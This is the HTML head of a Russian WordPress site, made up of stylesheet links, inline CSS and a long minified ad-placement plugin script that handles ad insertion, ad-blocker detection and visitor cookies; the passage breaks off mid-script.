<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://usatiki.ru/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='adosui-frontend-page-css-css' href='https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/includes/../assets/css/frontend.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-bootstrap-css-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/css/bootstrap.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='usatiki-template-style-css' href='https://usatiki.ru/wp-content/themes/usatiki_template/style.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usatiki.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-simple.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='crb-template-override-css' href='https://usatiki.ru/wp-content/plugins/cherrylink/css/crb-template-admin-options.css?ver=6.3' type='text/css' media='all' />
<style id='crb-template-override-inline-css' type='text/css'>

                .crb-container {
                    display: grid !important;
                    grid-template-columns: 1fr 1fr 1fr !important;
                    grid-column-gap: 20px !important; 
                }
                @media screen and (max-width: 40em) {
                .crb-container {
                    grid-template-columns: 1fr 1fr !important;
                    grid-column-gap: 10px !important; 
                }
            }
</style>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cld-frontend-js-extra'>
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"11729039d5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/comments-like-dislike/js/cld-frontend.js?ver=1.1.9' id='cld-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/html5.js?ver=3.7.0' id='html5hiv-js'></script>
<![endif]-->
<style></style><link rel="pingback" href="https://usatiki.ru/xmlrpc.php">    <style type="text/css">
        #page-sub-header { background: #fff; }
    </style>
    <link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-180x180.png" />
<meta name="msapplication-TileImage" content="https://usatiki.ru/wp-content/uploads/2017/11/cropped-LOGO_512512-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var 